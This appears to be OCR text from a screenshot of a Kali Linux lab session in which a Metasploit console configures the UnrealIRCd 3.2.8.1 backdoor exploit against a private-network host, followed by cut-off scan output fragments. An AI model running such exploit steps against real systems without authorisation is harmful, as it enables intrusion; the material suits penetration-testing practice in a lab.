 Kali (Nov 14, 2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 qterminal
02:07 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
File Actions Edit View Help
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.1.171
RHOSTS => 192.168.1.171
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.171 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
ntu1 (protocol 2.0)
tu) DAV/2)
kgroup: WORKGROUP)
kgroup: WORKGROUP)
d
.7
.3)